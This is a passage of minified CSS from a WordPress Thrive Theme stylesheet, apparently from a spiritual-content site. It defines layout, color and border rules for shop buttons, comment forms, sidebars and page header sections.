}:not(#tve) .tve-theme-68 .content-section .shop-template-wrapper .product a.added_to_cart { color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); --tcb-applied-color:rgb(255, 255, 255); --tve-font-weight:var(--g-bold-weight, bold) ; border: 1px solid rgb(248, 248, 248); --tve-applied-border:1px solid rgb(248, 248, 248); --tve-border-width:1px; --tve-border-radius:100px; border-radius: 100px; overflow: hidden; font-weight: var(--tve-font-weight, var(--g-bold-weight, bold) ) !important; background-image: linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; background-size: auto !important; background-position: 0% 0% !important; background-attachment: scroll !important; background-repeat: repeat !important; --background-image:linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; --background-size:auto !important; --background-position:0% 0% !important; --background-attachment:scroll !important; --background-repeat:repeat !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-0), var$(--tcb-skin-color-0)) !important; }.tve-theme-69 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; --bottom-content-width:100%; background-color: rgb(249, 249, 249) !important; --background-color:rgb(249, 249, 249) !important; --tve-applied-background-color:rgb(249, 249, 249) !important; }.tve-theme-69 .main-container { padding: 20px 10px !important; }.tve-theme-69 .content-section [data-css="tve-u-17724e3dc87"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .content-section .section-content { padding: 20px 10px !important; }:not(#layout) .tve-theme-69 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-69 .content-section .comment-form .comment-form-submit button { border: 2px solid var(--tcb-skin-color-0); --tve-applied-border:2px solid var$(--tcb-skin-color-0); color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); padding: 14px !important; }.tve-theme-69 .content-section .comment-form .comment-form-submit { --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tve-border-width:2px; }.tve-theme-69 .content-section .comment-form-text textarea { border: none; --tve-applied-border:none; border-radius: 12px; overflow: hidden; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-69 .content-section .comment-form-reply-title { padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-69 .content-section [data-css="tve-u-1772560a692"] { max-width: 13.5%; }.tve-theme-69 .content-section [data-css="tve-u-1772560a6b8"] { max-width: 61.5%; }.tve-theme-69 .content-section [data-css="tve-u-1772560a6de"] { max-width: 25%; }:not(#tve) .tve-theme-69 .content-section [data-css="tve-u-1772560c1fa"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 12px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-69 .content-section [data-css="tve-u-1772560e32f"] { padding: 30px !important; margin: 30px 0px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-69 .content-section [data-css="tve-u-17725612854"] { padding: 0px !important; }.tve-theme-69 .content-section [data-css="tve-u-17725612d7c"] { --tve-border-radius:0px; border-radius: 0px; overflow: hidden; margin: 0px !important; }.tve-theme-69 .content-section [data-css="tve-u-17725615366"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .content-section [data-css="tve-u-17725616127"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .content-section [data-css="tve-u-177256171bf"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .content-section [data-css="tve-u-17725619d87"] .tve_social_items { font-size: 9px !important; }.tve-theme-69 .content-section [data-css="tve-u-17725619d87"] { --tve-border-radius:0px; border-radius: 0px; overflow: hidden; font-size: 9px !important; }:not(#tve) .tve-theme-69 .content-section [data-css="tve-u-1772561bc25"] { padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; padding-top: 0px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-69 .content-section [data-css="tve-u-1772561e187"] { font-size: 16px !important; color: rgb(129, 129, 129) !important; --tcb-applied-color:rgb(129, 129, 129) !important; --tve-applied-color:rgb(129, 129, 129) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-69 .content-section [data-css="tve-u-17725621c9b"] { margin-top: 15px !important; }.tve-theme-69 .content-section .comment-form-text { --tve-border-radius:12px; }.tve-theme-69 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 1px !important; padding: 80px 20px 20px !important; }.tve-theme-69 .top-section .section-background { background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-69 .top-section [data-css="tve-u-17724e12936"] { margin-bottom: 30px !important; }.tve-theme-69 .top-section [data-css="tve-u-17724e2364d"] { display: inline-block; }.tve-theme-69 .top-section [data-css="tve-u-1772553fffd"] { width: 62px; float: left; z-index: 3; position: relative; --tve-alignment:left; --tve-border-width:4px; border: 4px solid var(--tcb-skin-color-29); --tve-applied-border:4px solid var$(--tcb-skin-color-29); margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-17725558501"] { padding-bottom: 0px !important; margin-bottom: 0px !important; line-height: 1em !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-69 .top-section [data-css="tve-u-17725564537"] { font-size: 22px; margin-left: auto; --tcb-local-color-icon:rgb(215, 215, 215); --tcb-local-color-var:rgb(215, 215, 215); --tve-icon-size:22px; width: 22px; height: 22px; float: left; z-index: 3; position: relative; --tve-alignment:left; margin-right: 12px !important; margin-top: 0px !important; margin-bottom: 0px !important; padding-bottom: 0px !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-17725564537"] > :first-child { color: rgb(215, 215, 215); --tve-applied-color:rgb(215, 215, 215); }.tve-theme-69 .top-section [data-css="tve-u-1772557a8c4"] { float: right; z-index: 3; position: relative; --tve-alignment:right; min-width: 155px; padding: 1px !important; margin: 0px !important; --tve-applied-min-width:155px !important; }.tve-theme-69 .top-section [data-css="tve-u-1772557b66e"]::after { clear: both; }.tve-theme-69 .top-section [data-css="tve-u-1774466126f"] { fill: var(--tcb-skin-color-0); }.tve-theme-69 .top-section [data-css="tve-u-17744661e60"] { margin-top: 0px !important; }:not(#tve) .tve-theme-69 .content-section [data-css="tve-u-1784010863c"] { color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-69 .content-section [data-css="tve-u-1784010a40d"] { color: inherit !important; --tve-applied-color: inherit !important; }:not(#tve) .tve-theme-69 .content-section [data-css="tve-u-1784010e49b"] { background-color: initial !important; --tve-applied-background-color: initial !important; color: var(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; }.tve-theme-69 .sidebar-section .section-content { padding: 10px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-1772567d5ce"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list .post-wrapper { border-bottom: 1px dotted rgba(0, 0, 0, 0.22); padding: 15px 0px !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list .post-wrapper:hover { border-bottom: 1px dotted rgba(0, 0, 0, 0.5) !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list [data-css="tve-u-177256bad4d"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; font-weight: var(--g-bold-weight, bold) !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177256bad4b"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; margin-bottom: 40px !important; }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-69 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item { --tve-line-height:1.5em; margin-left: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177256c9b75"] .dynamic-list-icon .thrv_icon { --tcb-local-color-icon:var(--tcb-skin-color-0); --tcb-local-color-var:var$(--tcb-skin-color-0); --tve-icon-size:18px; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-177256c9b75"] .dynamic-list-icon .thrv_icon > :first-child { color: var(--tcb-skin-color-0); --tve-applied-color:var$(--tcb-skin-color-0); }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-text a { color: inherit !important; --tve-applied-color: inherit !important; font-family: inherit !important; font-size: 16px !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-text a:hover { color: var(--tcb-skin-color-2) !important; --tve-applied-color:var$(--tcb-skin-color-2) !important; text-decoration-line: none !important; --eff:none !important; text-decoration-color: var(--eff-color, currentColor) !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item p, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item li, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item blockquote, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item address, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item .tcb-plain-text, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item label { line-height: var(--tve-line-height, 1.5em); }.tve-theme-69 .sidebar-section [data-css="tve-u-177257250f5"] { --tcb-local-color-d65f6:rgb(71, 222, 157); --tcb-local-color-2c42e:rgba(71, 222, 157, 0.25); --tcb-local-color-651eb:rgba(71, 222, 157, 0.5); padding: 22px !important; margin-bottom: 20px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177257250f6"] { border-radius: 6px; overflow: hidden; --tve-border-radius:6px; background-image: none !important; background-color: rgb(255, 255, 255) !important; border: 1px solid var(--tcb-skin-color-28) !important; --tve-applied-border:1px solid var$(--tcb-skin-color-28) !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177257250f7"] { --g-regular-weight:400; --g-bold-weight:600; text-align: center; }.tve-theme-69 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 15px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177257250fb"] { float: none; background-image: none !important; margin: 0px auto 15px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177257250fd"] { padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-17725725100"] { width: 32px; position: absolute; right: 0px; bottom: 36px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-17725725101"] { margin-top: 0px; margin-left: 0px; }.tve-theme-69 .sidebar-section [data-css="tve-u-17725725102"] { width: 32px; position: absolute; bottom: 36px; left: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-17725725103"] { margin-top: 0px; margin-left: 0px; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-177257408fc"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-177257250fd"] > .tve-cb { justify-content: center; display: flex; flex-direction: column; }.tve-theme-69 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-1788d4906ec"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 25px !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-1788d4945d6"] { color: var(--tcb-skin-color-30) !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; padding: 12px 14px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-1788d4979d6"] { --tve-letter-spacing:2px; --tcb-local-color-6b889:rgb(19, 114, 211); --tcb-local-color-15aab:rgb(62, 183, 252); --tcb-local-color-4ff41:var(--tcb-skin-color-0); --tcb-local-color-ff2da:rgb(254, 160, 171); --tve-alignment:center; float: none; --tve-font-size:12px; --tve-font-weight:var(--g-bold-weight, bold); --tve-text-transform:capitalize; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-1788d4979d6"]:hover .tcb-button-link { background-image: linear-gradient(145deg, var(--tcb-local-color-4ff41) 0%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link { font-size: var(--tve-font-size, 12px) !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, capitalize); }:not(#tve) .tve-theme-69 .content-section [data-css="tve-u-178b6fa4190"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 17px !important; margin-bottom: 0px !important; }.tve-theme-69 .content-section .comment-form-input { --tve-border-radius:177px; overflow: hidden; border-radius: 177px !important; border: none !important; --tve-applied-border:none !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-69 .content-section .comment-form-label { font-size: var(--tve-font-size, 14px); --tve-font-size:14px; margin-left: 20px !important; }.tve-theme-69 .content-section .comment-respond { --tve-border-radius:0px; border-radius: 0px; overflow: hidden; padding-top: 0px !important; background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }.tve-theme-69 .content-section [data-css="tve-u-178b6fc530a"] { --tve-border-radius:100px; overflow: hidden; background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; border-radius: 100px !important; background-color: var(--tcb-skin-color-9) !important; --background-color:var(--tcb-skin-color-9) !important; --tve-applied-background-color:var$(--tcb-skin-color-9) !important; }:not(#tve) .tve-theme-69 .top-section [data-css="tve-u-178c643b16c"] { padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-69 .top-section [data-css="tve-u-178c6467e17"] { max-width: 6.9%; }.tve-theme-69 .top-section [data-css="tve-u-178c6467e29"] { max-width: 59.7676%; }.tve-theme-69 .top-section [data-css="tve-u-178c6467e3d"] { max-width: 33.3326%; }.tve-theme-69 .top-section [data-css="tve-u-178c646a994"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-69 .top-section [data-css="tve-u-178c646a994"] { padding: 0px !important; }.tve-theme-69 .top-section [data-css="tve-u-178c646b8b8"] { margin: 0px !important; }.tve-theme-69 .bottom-section .section-background { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-69 .bottom-section .section-content p, :not(#tve) .tve-theme-69 .bottom-section .section-content li, :not(#tve) .tve-theme-69 .bottom-section .section-content label, :not(#tve) .tve-theme-69 .bottom-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }.tve-theme-69 .bottom-section .section-content { --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); justify-content: center; display: flex; flex-direction: column; min-height: 412px !important; padding: 0px !important; }:not(#tve) .tve-theme-69 .bottom-section [data-css="tve-u-1773f751e14"] { color: var(--tcb-skin-color-22) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; --tve-applied-color:var$(--tcb-skin-color-22) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f761df5"] { padding: 0px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7620ad"] { margin: 0px !important; }.tve-theme-69 .bottom-section { margin-top: 0px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f781390"] { max-width: 50%; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f78139e"] { max-width: 50%; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7a73f2"] { height: 504px; margin-top: 0px !important; margin-bottom: 0px !important; --tve-applied-height:504px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7ae5dc"] { padding: 0px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7b41cd"] { --tve-alignment:center; float: none; max-width: 50%; margin: 0px auto !important; --tve-applied-max-width:50% !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7bb4e7"] { --tcb-local-color-icon:rgb(255, 255, 255); --tcb-local-color-var:rgb(255, 255, 255); --tve-icon-size:20px; font-size: 20px; width: 20px; height: 20px; padding-top: 4px !important; padding-bottom: 4px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7b7dc1"] { line-height: 1.35em !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7bfba7"] { padding-bottom: 24px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7c3c2e"] { --tcb-local-color-icon:rgb(255, 255, 255); --tcb-local-color-var:rgb(255, 255, 255); --tve-icon-size:20px; font-size: 20px; width: 20px; height: 20px; padding-top: 4px !important; padding-bottom: 4px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f7c9779"] { --tcb-local-color-icon:rgb(255, 255, 255); --tcb-local-color-var:rgb(255, 255, 255); --tve-icon-size:20px; font-size: 20px; width: 20px; height: 20px; padding-top: 4px !important; padding-bottom: 4px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-1773f761df5"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-70 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; }.tve-theme-70 .content-section [data-css="tve-u-17724e3dc87"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-70 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-70 .content-section [data-css="tve-u-17729c61234"] { --tve-alignment:left; float: left; --tve-border-radius:26px; border-radius: 26px; overflow: hidden; position: relative; margin: 0px auto !important; font-size: 12px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; padding: 0px 4px !important; z-index: 15 !important; }.tve-theme-70 .content-section [data-css="tve-u-17729c61234"] .tve_social_items { font-size: 12px !important; }.tve-theme-70 .content-section [data-css="tve-u-1772ab902a7"] { --tve-border-radius:59px; overflow: hidden; border-radius: 59px !important; }.tve-theme-70 .content-section [data-css="tve-u-1774451dceb"]::after { clear: both; }.tve-theme-70 .main-container { padding: 20px 10px !important; }:not(#layout) .tve-theme-70 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }:not(#layout) .tve-theme-70 .main-container { --sidebar-size:31.34%; }.tve-theme-70 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); min-height: 288px !important; padding: 40px 20px !important; }.tve-theme-70 .top-section .section-background { background-image: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-2.jpg?dynamic_featured=1&size=full") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 100% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(rgba(0,0,0,0.5), rgba(0,0,0,0.5)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-2.jpg?dynamic_featured=1&size=full") !important; --background-size:auto auto,cover !important; --background-position:50% 50%,50% 100% !important; --background-attachment:scroll,scroll !important; --background-repeat:no-repeat,no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(0,0,0,0.5), rgba(0,0,0,0.5)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-2.jpg?dynamic_featured=1&size=full") !important; }.tve-theme-70 .top-section [data-css="tve-u-177444cf753"] .thrive-breadcrumb-path { color: var(--tcb-skin-color-3); --tve-applied-color:var$(--tcb-skin-color-3); font-size: 12px; }.tve-theme-70 .top-section [data-css="tve-u-177444cf753"] .thrive-breadcrumb-leaf { color: var(--tcb-skin-color-3); --tve-applied-color:var$(--tcb-skin-color-3); font-size: 12px; }.tve-theme-70 .top-section [data-css="tve-u-177444cf753"] .thrive-breadcrumb-separator { color: var(--tcb-skin-color-3); --tve-applied-color:var$(--tcb-skin-color-3); font-size: 12px; width: 12px; height: 12px; }.tve-theme-70 .top-section [data-css="tve-u-177444cf753"] { padding-left: 0px !important; padding-top: 0px !important; padding-bottom: 0px !important; }:not(#tve) .tve-theme-70 .top-section .section-content p, :not(#tve) .tve-theme-70 .top-section .section-content li, :not(#tve) .tve-theme-70 .top-section .section-content label, :not(#tve) .tve-theme-70 .top-section .section-content .tcb-plain-text { color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }.tve-theme-70 .top-section [data-css="tve-u-177444f3df5"] { padding: 1px !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-177444f546d"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-177444f5f30"] { max-width: 25%; }.tve-theme-70 .top-section [data-css="tve-u-177444f5f3f"] { max-width: 44.1%; }.tve-theme-70 .top-section [data-css="tve-u-177444f5f4d"] { max-width: 25%; }.tve-theme-70 .top-section [data-css="tve-u-177444f868a"] { --tve-border-width:1px; border-top: 1px solid rgba(255, 255, 255, 0.22); border-bottom: 1px solid rgba(255, 255, 255, 0.22); margin: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-17744502d6a"] { max-width: 5.9%; }.tve-theme-70 .top-section [data-css="tve-u-17744503890"] { width: 40px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-17744504e32"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-70 .top-section [data-css="tve-u-17744504e32"] { padding: 8px 0px !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-1784005d756"] { color: inherit !important; --tve-applied-color: inherit !important; }:not(#tve) .tve-theme-70 .top-section [data-css="tve-u-17840066a8d"] { color: var(--tcb-skin-color-22) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; --tve-applied-color:var$(--tcb-skin-color-22) !important; padding-top: 15px !important; margin-top: 0px !important; padding-bottom: 15px !important; margin-bottom: 0px !important; }.tve-theme-70 .top-section [data-css="tve-u-1784006b974"] { margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-70 .content-section .comment-form-reply-title { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; }.tve-theme-70 .content-section .comment-form-text textarea { border: none; --tve-applied-border:none; border-radius: 12px; overflow: hidden; background-color: rgba(255, 255, 255, 0.85) !important; --background-color:rgba(255, 255, 255, 0.85) !important; --tve-applied-background-color:rgba(255, 255, 255, 0.85) !important; background-image: linear-gradient(var(--tcb-skin-color-19), var(--tcb-skin-color-19)) !important; --background-image:linear-gradient(var(--tcb-skin-color-19), var(--tcb-skin-color-19)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-19), var$(--tcb-skin-color-19)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }.tve-theme-70 .content-section .comment-form .comment-form-submit button { border: 1px solid var(--tcb-skin-color-0); --tve-applied-border:1px solid var$(--tcb-skin-color-0); color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); }.tve-theme-70 .content-section .comment-form .comment-form-submit { --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); margin-top: 12px !important; margin-bottom: 0px !important; }.tve-theme-70 .content-section .comment-form-text { --tve-border-radius:12px; }:not(#tve) .tve-theme-70 .content-section .comment-form .comment-form-submit:hover button { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; color: var(--tve-color, var(--tcb-skin-color-22)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; border: 1px solid var(--tcb-skin-color-0) !important; --tve-applied-border:1px solid var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-70 .content-section .comment-form .comment-form-submit:hover { --tve-color:var(--tcb-skin-color-22) !important; --tve-applied---tve-color:var$(--tcb-skin-color-22) !important; }.tve-theme-70 .content-section .comment-form-input { background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; border: none !important; --tve-applied-border:none !important; background-image: linear-gradient(var(--tcb-skin-color-19), var(--tcb-skin-color-19)) !important; --background-image:linear-gradient(var(--tcb-skin-color-19), var(--tcb-skin-color-19)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-19), var$(--tcb-skin-color-19)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }.tve-theme-70 .content-section .comment-respond { padding-top: 0px !important; }.tve-theme-70 .content-section .comment-form-label { font-size: var(--tve-font-size, 14px); --tve-font-size:14px; }.tve-theme-70 .content-section [data-css="tve-u-178b6f5f9b7"] { --tve-border-radius:103px; overflow: hidden; background-image: linear-gradient(var(--tcb-skin-color-9), var(--tcb-skin-color-9)) !important; background-size: auto !important; background-position: 0% 0% !important; background-attachment: scroll !important; background-repeat: repeat !important; --background-image:linear-gradient(var(--tcb-skin-color-9), var(--tcb-skin-color-9)) !important; --background-size:auto !important; --background-position:0% 0% !important; --background-attachment:scroll !important; --background-repeat:repeat !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-9), var$(--tcb-skin-color-9)) !important; border-radius: 103px !important; }.tve-theme-70 .sidebar-section .section-content { padding: 30px 10px 20px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1772567d5ce"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-0) !important; 